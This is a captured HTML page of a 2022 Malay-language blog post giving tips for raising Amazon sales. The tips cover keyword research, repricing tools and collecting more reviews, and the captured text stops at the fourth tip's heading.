

--- FILE ---
content_type: text/html
request_url: https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/
body_size: 10493
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>.slide-excerpt{width:100%;}
.slide-excerpt{bottom:0;}
.slide-excerpt{left:0;}
.flexslider{max-width:750px;max-height:420px;}
.slide-image{max-height:420px;}</style>
<style>@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
.slide-excerpt{display:none !important;}
}</style> 
<title>Cara Tingkatkan Jualan di Amazon 2022</title>
<meta name="description" content="Jom saya dedahkan kepada anda 10 cara tingkatkan jualan di Amazon yang pastinya YANG TERBAIK untuk anda! PERCAYALAH..."/>
<link rel="canonical" href="https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cara Tingkatkan Jualan di Amazon 2022"/>
<meta property="og:description" content="Jom saya dedahkan kepada anda 10 cara tingkatkan jualan di Amazon yang pastinya YANG TERBAIK untuk anda! PERCAYALAH..."/>
<meta property="og:url" content="https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/"/>
<meta property="og:site_name" content="IlmuPadu.com"/>
<meta property="article:published_time" content="2022-09-28T09:21:30+00:00"/>
<meta property="article:modified_time" content="2022-09-28T13:26:13+00:00"/>
<meta property="og:image" content="https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1.jpg"/>
<meta property="og:image:width" content="768"/>
<meta property="og:image:height" content="565"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="Roslinda Yaacob"/>
<meta name="twitter:card" content="summary_large_image"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="IlmuPadu.com &raquo; Feed" href="https://ilmupadu.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="IlmuPadu.com &raquo; Comments Feed" href="https://ilmupadu.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="IlmuPadu.com &raquo; Cara Tingkatkan Jualan di Amazon 2022 &#8211; 10 Cara Terbaik Yang Perlu Anda Tahu Comments Feed" href="https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/feed/"/>
<link rel="stylesheet" type="text/css" href="//ilmupadu.com/wp-content/cache/wpfc-minified/mas84y1f/bgg8p.css" media="all"/>
<style id='global-styles-inline-css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;}:where(.is-layout-flex){gap:0.5em;}
body .is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}
body .is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}
body .is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}
body .is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}
body .is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}
body .is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}
body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}
body .is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}
body .is-layout-flex{display:flex;}
body .is-layout-flex{flex-wrap:wrap;align-items:center;}
body .is-layout-flex > *{margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}
.has-black-color{color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-color{color:var(--wp--preset--color--white) !important;}
.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}
.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}
.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}
.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}
.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}
.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}
.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}
.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}
.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}
.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}
.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}
.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}
.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}
.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}
.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}
.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}
.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit;}:where(.wp-block-columns.is-layout-flex){gap:2em;}
.wp-block-pullquote{font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//ilmupadu.com/wp-content/cache/wpfc-minified/76uz72yp/9mkur.css" media="all"/>
<link rel="https://api.w.org/" href="https://ilmupadu.com/wp-json/"/><link rel="alternate" type="application/json" href="https://ilmupadu.com/wp-json/wp/v2/posts/2204"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilmupadu.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ilmupadu.com/wp-includes/wlwmanifest.xml"/>
<meta name="generator" content="WordPress 6.1"/>
<link rel='shortlink' href='https://ilmupadu.com/?p=2204'/>
<link rel="alternate" type="application/json+oembed" href="https://ilmupadu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filmupadu.com%2F2022%2F09%2F28%2Fcara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://ilmupadu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filmupadu.com%2F2022%2F09%2F28%2Fcara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu%2F&#038;format=xml"/>
<link rel="icon" href="https://ilmupadu.com/wp-content/themes/magazine-pro/images/favicon.ico"/>
<link rel="pingback" href="https://ilmupadu.com/xmlrpc.php"/>
<script data-wpfc-render="false">var Wpfcll={sources:[],loaded_index:[],i:function(){this.set_source(document.getElementsByTagName("img"));this.set_source(document.getElementsByTagName("iframe"));window.addEventListener('scroll',function(){Wpfcll.load_sources();});window.addEventListener('resize',function(){Wpfcll.load_sources();});window.addEventListener('click',function(){Wpfcll.load_sources();});},c:function(e,pageload){var winH=document.documentElement.clientHeight || body.clientHeight;var number=pageload ? 0:800;var elemRect=e.getBoundingClientRect();var top=0;var parent=e.parentNode;var parentRect=parent.getBoundingClientRect();if(elemRect.x==0 && elemRect.y==0){for (var i=0;i < 10;i++){if(parent){if(parentRect.x==0 && parentRect.y==0){parent=parent.parentNode;parentRect=parent.getBoundingClientRect();}else{top=parentRect.top;break;}}};}else{top=elemRect.top;}if(winH - top + number > 0){return true;}return false;},r:function(e,pageload){var s=this;var osrc,osrcs;try{if(s.c(e,pageload)){osrc=e.getAttribute("wpfc-data-original-src");osrcs=e.getAttribute("wpfc-data-original-srcset");if(osrc || osrcs){if(osrc){e.setAttribute('src',osrc);}if(osrcs){e.setAttribute('srcset',osrcs);}e.removeAttribute("wpfc-data-original-src");e.removeAttribute("onload");}}}catch(error){console.log(error);console.log("==>",e);}},set_source:function(arr){if(arr.length > 0){var s=this;[].forEach.call(arr,function(e,index){s.sources.push(e);});}},load_sources:function(){var s=this;[].forEach.call(s.sources,function(e,index){s.r(e,false);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="post-template-default single single-post postid-2204 single-format-standard content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden primary-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://ilmupadu.com/">IlmuPadu.com</a></p><p class="site-description">Ilmu Tentang Perniagaan Online, Bagaimana Nak Bermula &amp; Bagaimana Nak Berjaya</p></div><div class="widget-area header-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Ilmu Tentang Perniagaan Online, Bagaimana Nak Bermula &#038; Bagaimana Nak Berjaya</h3> <div class="textwidget"></div></div></section></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2204 post type-post status-publish format-standard has-post-thumbnail category-amazon entry" aria-label="Cara Tingkatkan Jualan di Amazon 2022 &#8211; 10 Cara Terbaik Yang Perlu Anda Tahu"><header class="entry-header"><h1 class="entry-title">Cara Tingkatkan Jualan di Amazon 2022 &#8211; 10 Cara Terbaik Yang Perlu Anda Tahu</h1> <p class="entry-meta"><time class="entry-time">September 28, 2022</time> by <span class="entry-author"><a href="https://ilmupadu.com/author/roslinda/" class="entry-author-link" rel="author"><span class="entry-author-name">Roslinda Yaacob</span></a></span> </p></header><div class="entry-content"> <p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Kali ni, saya nak kongsi pula dengan anda cara tingkatkan jualan di Amazon di tahun 2022 ni. Tahukah anda bahawa lebih 60% pembelian runcit dalam talian di negara Amerika Syarikat (AS) dibuat melalui Amazon tahun lepas? </p> <p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Pegangan Amazon ke atas eDagang sudah mantap, dengan 9.1 juta penjual Amazon aktif di seluruh dunia dan purata 66 ribu pesanan setiap hari.</p> <p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Penjual baru mungkin tertanya-tanya bagaimana mereka boleh mendapatkan lebih banyak jualan di Amazon dalam persekitaran yang kompetitif. Sebenarnya, mereka benar-benar boleh kerana dengan bahagian pasaran yang berkembang pesat, Amazon mempunyai banyak peluang untuk membuat lebih banyak jualan.</p> <div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="768" height="565" src="https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1.jpg" alt="cara tingkatkan jualan di Amazon" class="wp-image-2207" srcset="https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1.jpg 768w, https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1-300x221.jpg 300w" sizes="(max-width: 768px) 100vw, 768px"/></figure></div><p>Jom saya dedahkan kepada anda 10 cara tingkatkan jualan di Amazon yang pastinya YANG TERBAIK untuk anda:-</p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">1.  Buat Kajian Kata Kunci (Keywords)</h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Mempunyai kata kunci yang betul boleh menjadi salah satu taktik yang paling penting dalam menjangkau khalayak sasaran anda. Menggunakan kata kunci yang biasa untuk mencari produk anda adalah objektifnya, tetapi pengoptimuman enjin carian / &#8216;search engine optimization&#8217; (SEO) ialah satu perkara yang sangat penting yang perlu anda ambil kira.</p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Ini bermakna kata kunci yang berjaya digunakan pada masa lalu mungkin tidak berkesan dengan algoritma enjin carian yang dikemas kini hari ini. Istilah yang digunakan oleh pelanggan untuk mencari produk berubah setiap hari dan dipengaruhi oleh faktor bermusim, budaya dan ekonomi. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Oleh itu, adalah penting untuk sentiasa mengikuti arah aliran SEO terkini dan pastikan anda menghasilkan jaringan yang luas apabila melaksanakan kata kunci untuk setiap penyenaraian produk. Setiap produk harus dioptimumkan dengan sebanyak mungkin kata kunci yang relevan – sehingga ratusan! Ini memberi anda peluang terbaik untuk mendapatkan produk anda ditemui oleh pelanggan, membantu anda menjual lebih banyak di Amazon. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">2. Gunakan &#8216;Repricing Tool&#8217; Untuk Mendapatkan Lebih Banyak Jualan di Amazon </h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Apabila melibatkan jualan, harga adalah faktor penentu utama bagi ramai pelanggan. Sebagai penjual Amazon, anda sentiasa mahu memastikan anda menetapkan harga produk anda secara kompetitif, tetapi anda juga tidak mahu kehilangan margin anda! </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">&#8216;Repricing software&#8217; dapat membantu anda. Ia mengautomasikan proses penetapan harga dalam masa nyata, memastikan harga anda kekal sejajar dengan harga pesaing, dan dengan turun naik pasaran, sementara anda mendapat lebih banyak jualan di Amazon. Ia juga mempunyai banyak ciri yang boleh disesuaikan yang membolehkan anda menetapkan harga pada tahap optimum untuk membantu memacu jualan, tanpa menjejaskan keuntungan. Berbaloi untuk anda mencuba &#8216;software&#8217; ini untuk melihat cara ia boleh membantu meningkatkan jualan anda. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">3. Dapatkan Lebih Banyak &#8216;Amazon Reviews&#8217;</h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">&#8216;Online reviews&#8217; adalah penting untuk menyebarkan keyakinan melalui perkataan dan untuk membina kredibiliti untuk jenama anda. Ini juga merupakan fakta bahawa 72% pembeli tidak akan membeli sehingga mereka membaca &#8216;product review&#8217; daripada orang seperti mereka &#8211; orang yang mereka percayai. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Malah produk yang mempunyai pemasaran yang hebat jika tiada bukti sosial melalui &#8216;review&#8217; juga akan kecundang. Selain itu, &#8216;review&#8217; yang positif merupakan faktor penting dalam menentukan produk mana yang paling &#8216;win&#8217; di  &#8216;Amazon Buy Box&#8217;. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Dapatkan lebih banyak  &#8216;Amazon reviews&#8217; dengan menggalakkan maklum balas daripada pelanggan anda. Cara terbaik untuk melakukan ini ialah dengan menggunakan &#8216;feedback software&#8217; untuk mengautomasikan proses. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">4.  Menyediakan Perkhidmatan Pelanggan Yang Hebat </h2>
